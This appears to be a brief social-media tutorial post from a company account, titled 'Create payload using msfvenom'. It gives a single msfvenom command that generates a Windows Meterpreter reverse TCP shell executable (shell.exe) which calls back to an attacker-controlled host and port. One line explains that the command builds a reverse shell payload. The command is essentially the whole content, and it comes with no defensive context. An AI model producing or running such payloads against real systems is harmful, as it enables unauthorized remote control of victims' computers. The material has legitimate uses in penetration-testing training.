 4

@axximuminfosolutionspvtltd

CREATE PAYLOAD USING MSFVENOM

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -f exe > shell.exe

➡ This command creates a reverse shell payload in .exe format.

share

save